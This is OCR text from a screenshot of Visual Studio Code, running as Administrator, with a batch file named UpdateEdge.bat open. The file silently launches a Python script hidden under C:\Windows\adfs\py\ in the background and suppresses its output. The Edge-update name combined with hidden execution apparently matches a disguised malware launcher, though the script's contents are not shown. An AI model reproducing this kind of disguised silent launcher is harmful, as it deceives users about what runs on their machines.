 File Edit Selection View Go Run Terminal Help UpdateEdge.bat - batch - Visual Studio Code [Administrator]
EXPLORER ···
BATCH
1.bat
Discover.bat
Tools.bat
up.bat
UpdateEdge.bat
UpdateEdge.bat
UpdateEdge.bat
1 @echo off
2 start /B python3 "C:\Windows\adfs\py\wo12.py" >nul 2>&1
3